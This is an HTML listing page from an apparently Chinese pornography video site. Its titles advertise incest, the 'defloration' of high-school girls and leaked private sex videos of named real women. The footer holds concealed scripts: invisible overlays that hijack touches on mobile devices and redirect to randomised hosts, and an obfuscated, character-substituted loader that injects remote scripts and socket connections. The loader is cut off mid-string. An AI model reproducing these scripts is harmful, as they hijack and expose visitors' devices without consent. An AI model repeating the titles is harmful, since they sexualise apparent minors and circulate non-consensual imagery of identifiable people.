

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mitao.im/index.php/vod/show/id/4/letter/Z.html
body_size: 8363
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>国产视频免费在线观看-最新最全免费麻豆视频</title> 
<meta name="keywords" content="麻豆视频" />
<meta name="description" content="麻豆视频高清视频每日持续更新，海量精选资源，汇聚国产自拍、欧美大片及热门原创短视频，为你带来轻松愉快的观看体验" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"12","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://mitao.im">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
<div class="wrap">
   <div class="category_box">
    <div class="box mt">
     <div class="name">
       <dl>
         <dd>国产</dd>
       </dl>
     </div>
     </div>
     <div class="category">
       <dl>
         <dt>排序</dt>
         <dd>
            <a href="/index.php/vod/show/by/time/id/4/letter/Z.html" class="order on ">按时间</a>
            <a href="/index.php/vod/show/by/hits/id/4/letter/Z.html" class="order ">按人气</a>
            <a href="/index.php/vod/show/by/score/id/4/letter/Z.html" class="order ">按评分</a>
         </dd>
       </dl>
     </div>
   </div>
   <div class="box mt">
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/223653/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260121-1/0e9ff12487ba734c3ef03de65b3e7237.png" alt="【自拍泄密】青海大学“马钰欣”不雅视频流出" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/223653/sid/1/nid/1.html">【自拍泄密】青海大学“马钰欣”不雅视频流出</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;567观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/223655/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260121-1/987288e8521965484e8dac9aacb2e81d.png" alt="真实勾搭黑丝学生妹，妹子被干得浪叫不停一脸的享受-" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/223655/sid/1/nid/1.html">真实勾搭黑丝学生妹，妹子被干得浪叫不停一脸的享受-</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;752观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/223259/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260120-1/748be5b199ad32451c34d830f1f2f47d.png" alt="周未假期姐弟归家，趁老爸看电视不注意，弟弟竟偷偷的溜进了亲姐的房间" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/223259/sid/1/nid/1.html">周未假期姐弟归家，趁老爸看电视不注意，弟弟竟偷偷的溜进了亲姐的房间</a></p>
             <p>01-20&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;446观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/223260/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260120-1/a26a8a9b13855de32f2af26a045ed9ec.png" alt="【重磅高能】姐姐为报复弟弟偷拍行为故意趁妈妈回家通奸乱伦全程紧张" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/223260/sid/1/nid/1.html">【重磅高能】姐姐为报复弟弟偷拍行为故意趁妈妈回家通奸乱伦全程紧张</a></p>
             <p>01-20&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;972观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/222749/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260119-1/464276db8ac46c947e8ef27ae5da839f.png" alt="【重磅泄漏】台湾美女警花【辜莞允】和男友啪啪视频被渣男流出！" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/222749/sid/1/nid/1.html">【重磅泄漏】台湾美女警花【辜莞允】和男友啪啪视频被渣男流出！</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1052观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/222440/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260118-1/39fea76e90adf3e381dced6804ebdcb5.jpg" alt="真实破处来袭-大哥重金破处高中生,大吊插入瞬间鲜血四溢-" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/222440/sid/1/nid/1.html">真实破处来袭-大哥重金破处高中生,大吊插入瞬间鲜血四溢-</a></p>
             <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;851观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/222050/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260117-1/5c91269a53ebbe7a028399d898b2cb9c.png" alt="【重口调教】母子家中儿子拳交妈妈，掰开可以清晰看进里面_LLD" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/222050/sid/1/nid/1.html">【重口调教】母子家中儿子拳交妈妈，掰开可以清晰看进里面_LLD</a></p>
             <p>01-17&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;427观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/221672/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260116-1/e38ad1797dec45dcc9044d5dac2acc26.png" alt="真实母子乱伦禽兽儿子和妈妈这么大床都玩不下了解锁各种姿势" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/221672/sid/1/nid/1.html">真实母子乱伦禽兽儿子和妈妈这么大床都玩不下了解锁各种姿势</a></p>
             <p>01-16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;717观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/221674/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260116-1/d3e229585b1e5086ab9337b99a266da4.png" alt="真实的乱伦！妈妈趁着儿子睡着！悄咪咪的吃鸡巴！操儿子？" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/221674/sid/1/nid/1.html">真实的乱伦！妈妈趁着儿子睡着！悄咪咪的吃鸡巴！操儿子？</a></p>
             <p>01-16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;979观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/221279/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260115-1/f54154151574c563df518d7936af1608.png" alt="【真实母子】视频 侵入母亲感冒中热热的阴户 晕乎乎的状态下艳母依然多汁" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/221279/sid/1/nid/1.html">【真实母子】视频 侵入母亲感冒中热热的阴户 晕乎乎的状态下艳母依然多汁</a></p>
             <p>01-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;303观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/221285/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260115-1/b2952c440d634623c9979d0492771102.png" alt="【真正破处】无套内射清纯幼颜极品美少女痛哭流涕" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/221285/sid/1/nid/1.html">【真正破处】无套内射清纯幼颜极品美少女痛哭流涕</a></p>
             <p>01-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;380观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/220467/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260113-1/cc51a171a2ff8a972f29455977f06791.png" alt="【侄女乱伦】让侄女带上了肛塞尾巴，忍不住又内射了。刚插入时侄女有点受不了，叫声特别大，说我插到尿道了" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/220467/sid/1/nid/1.html">【侄女乱伦】让侄女带上了肛塞尾巴，忍不住又内射了。刚插入时侄女有点受不了，叫声特别大，说我插到尿道了</a></p>
             <p>01-13&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;760观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218533/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://jpxjpg2.top/upload/vod/20260108-1/e3ce3b7f796dd05aa78e0aaaf3f7b094.png" alt="【真实经历母子乱伦】看一夜黄片，早晨起来受不了，送走我妹，把我妈上了" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218533/sid/1/nid/1.html">【真实经历母子乱伦】看一夜黄片，早晨起来受不了，送走我妹，把我妈上了</a></p>
             <p>01-08&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;741观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218399/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/0e781b341878916f44e605107a1bb257.jpg" alt="真实学校校花被包养沦落为母狗精厕 被金主分享与朋友3P视频曝光" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218399/sid/1/nid/1.html">真实学校校花被包养沦落为母狗精厕 被金主分享与朋友3P视频曝光</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1114观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218401/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/e8d39ed9effa5b3178a92e51067b4f01.jpg" alt="真实唐山兄妹乱伦哥哥诱骗高中表妹乱伦" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218401/sid/1/nid/1.html">真实唐山兄妹乱伦哥哥诱骗高中表妹乱伦</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;909观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218403/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/0297b0956db0c482ca50d4b90bf27739.jpg" alt="丈夫出差时与陌生男子产生性爱关系" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218403/sid/1/nid/1.html">丈夫出差时与陌生男子产生性爱关系</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1120观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218405/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/3102ed7cc8b1d064e75a42b800cdcd14.jpg" alt="照顾刚做完月子的嫂子 性瘾越来越大了" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218405/sid/1/nid/1.html">照顾刚做完月子的嫂子 性瘾越来越大了</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1301观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218406/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/2cb56751a2be8f689f0a3da8f475e9a1.jpg" alt="丈母娘乱伦偷情，媳妇怀孕待产女和岳母搞在一起" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218406/sid/1/nid/1.html">丈母娘乱伦偷情，媳妇怀孕待产女和岳母搞在一起</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1191观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218409/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/3cc2b4d44213b6630ba84755bdccb5f6.jpg" alt="在嫂子房间过夜哺乳后休息再次被榨精颜射" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218409/sid/1/nid/1.html">在嫂子房间过夜哺乳后休息再次被榨精颜射</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1220观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218410/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/a8cef296b12f83d5f4270c8c8115e3b6.jpg" alt="这么性感的嫂子谁顶着住" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218410/sid/1/nid/1.html">这么性感的嫂子谁顶着住</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1494观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218412/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/66650014943851b04c65fa53de490491.jpg" alt="真实按摩经典手法爽爆天" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218412/sid/1/nid/1.html">真实按摩经典手法爽爆天</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1097观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218413/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/0360074a883b1351f4427638e66e4339.jpg" alt="真实东北极品女校花泄密" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218413/sid/1/nid/1.html">真实东北极品女校花泄密</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1022观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218366/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/6067a4b34d80ab981c2d81f41fa45e34.jpg" alt="真实原创熟女控大神偸情丰乳肥臀舅母" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218366/sid/1/nid/1.html">真实原创熟女控大神偸情丰乳肥臀舅母</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;474观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218368/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/1352fb7d65dd4f1fb4ff212b33571703.jpg" alt="震惊无锡叔侄乱伦事件：禽兽叔叔窥视18岁小侄女" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218368/sid/1/nid/1.html">震惊无锡叔侄乱伦事件：禽兽叔叔窥视18岁小侄女</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;452观看</p>
          </li>
                  <li><a class="tu" href="/index.php/vod/play/id/218371/sid/1/nid/1.html">
            <div class="tu_box"><img class="lazy" src="/template/tsla_qire/images/loading.png" data-original="https://sbzytpimg3.com:3519/upload/vod/20260107-1/cd1a1dbaae834f6e77a8fbf9c82f8413.jpg" alt="真实用AV棒把姐姐弄到高潮大叫脸部扭曲" /></div>
           </a>
            <p><a href="/index.php/vod/play/id/218371/sid/1/nid/1.html">真实用AV棒把姐姐弄到高潮大叫脸部扭曲</a></p>
             <p>01-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;149观看</p>
          </li>
            
       </ul>
     </div>
   </div>
   <div class="page mt">

   <a class="prev" href="/index.php/vod/show/id/4/letter/Z/page/1.html" title="上一页">上一页</a>
      <span class="current">1</span>
         <a class="page_link" href="/index.php/vod/show/id/4/letter/Z/page/2.html" title="第2页" >2</a>
         <a class="page_link" href="/index.php/vod/show/id/4/letter/Z/page/3.html" title="第3页" >3</a>
         <a class="page_link" href="/index.php/vod/show/id/4/letter/Z/page/4.html" title="第4页" >4</a>
         <a class="page_link" href="/index.php/vod/show/id/4/letter/Z/page/5.html" title="第5页" >5</a>
      <a href="/index.php/vod/show/id/4/letter/Z/page/2.html" class="next pagegbk">下一页</a>
</div>
 </div>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! 